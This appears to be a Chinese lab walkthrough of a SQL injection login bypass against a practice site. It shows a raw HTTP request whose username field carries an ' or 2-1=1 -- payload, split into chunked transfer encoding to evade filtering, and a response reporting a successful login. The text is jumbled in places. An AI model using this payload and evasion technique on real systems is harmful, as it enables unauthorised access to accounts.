 Host: injectx1.lab.aqlab.cn
Content-Length: 72
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://injectx1.lab.aqlab.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://injectx1.lab.aqlab.cn/Pass-12/index.php
Accept-Encoding:
原传输数据:
Accept-Language:
username=%27+or+2-1%3D1+--+qwe&password=12
Connection: close
3456&submit=%E7%99%BB%E5%BD%95
Transfer-Encoding: Chunked
关键词
8
username
username 8个字符长度
22
=%27+or+2-1%3D1+--+qwe
万能密码+等于号
22个字符长度
分块传输
1
&
& 1个字符长度。 后面意义以此类推
8
password
7
=123456
1
&
6
submit
19
=%E7%99%BB%E5%BD%95
0
0 代表结束传输
0 后面要有两个空格
成功登录
Response
Raw Headers Hex HTML Render
<input type="text" name="username" value="">
</div>
<div> Password : &nbsp;&nbsp;
<input type="text" name="password" value="">
</div><br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="登录">
</div>
/form>
</li><li><h3>查询结果:</h3></li><li>
<li><h3>成功登录</h3></li> <li>
</ol>
/div>
/div>
<div id="footer">
center>Copyright&nbsp;@&nbsp;2019&nbsp;by&nbsp;聂风</a></center>
0 iv>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
ref="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>